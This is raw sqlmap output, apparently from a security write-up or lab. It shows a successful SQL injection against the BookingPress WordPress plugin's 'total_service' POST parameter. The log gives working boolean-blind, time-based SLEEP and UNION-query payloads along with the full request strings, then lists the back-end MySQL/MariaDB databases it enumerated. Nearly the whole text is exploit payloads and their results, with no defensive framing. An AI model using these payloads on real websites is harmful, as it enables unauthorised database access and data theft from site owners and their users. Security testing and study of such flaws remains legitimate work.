 POST parameter 'total_service' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 66 HTTP(s) requests:
---
Parameter: total_service (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=bookingpress_front_get_category_services&_wpnonce=1aefc93478&category_id=1&total_service=1) AND 3844=3844-- MRHu

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=bookingpress_front_get_category_services&_wpnonce=1aefc93478&category_id=1&total_service=1) AND (SELECT 1277 FROM (SELECT(!SLEEP(5)))KiEO)-- pQCG

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: action=bookingpress_front_get_category_services&_wpnonce=1aefc93478&category_id=1&total_service=1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b7a
6b71,0×68684a6770527a54477a75534155504a624d646f6f4a494a494d43505143626f4b77547646705161,0×716b6b6a71),NULL-- -
---
[02:20:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.24, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:20:08] [INFO] fetching database names
available databases [2]:
[*] blog
[*] information_schema